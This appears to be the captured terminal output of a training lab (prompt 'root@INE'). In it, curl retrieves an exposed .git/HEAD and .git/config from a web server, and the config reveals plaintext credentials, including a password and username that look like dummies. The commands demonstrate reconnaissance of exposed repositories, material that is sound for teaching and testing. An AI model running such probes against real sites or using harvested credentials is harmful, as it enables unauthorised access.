 root@INE:~# curl http://online-calc.com:8000/.git/HEAD
ref: refs/heads/master
root@INE:~# curl http://online-calc.com:8000/.git/config
[core]
        repositoryformatversion = 0
        filemode = true
        bare = false
        logallrefupdates = true

[user]
        name = Jeremy McCarthy
        email = jeremy@dummycorp.com
        password = diamonds
        username = jeremy